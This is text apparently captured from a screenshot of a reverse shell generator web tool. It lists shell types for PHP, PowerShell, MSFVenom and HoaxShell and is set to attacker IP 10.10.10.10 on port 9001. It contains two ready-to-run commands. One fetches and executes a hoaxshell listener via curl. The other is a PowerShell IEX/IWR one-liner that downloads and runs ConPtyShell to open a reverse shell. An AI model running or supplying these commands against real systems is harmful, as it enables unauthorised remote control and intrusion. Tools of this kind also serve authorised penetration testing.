 Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
9001
+1
Listener
Advanced
🚀 python3 -c "$(curl -s
https://raw.githubusercontent.com/t3l3machus
/hoaxshell/main/revshells/hoaxshell-listener.py)" -t
cmd-curl -p 9001
Type
hoaxshell
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
🚀 IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-
ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.10.10 9001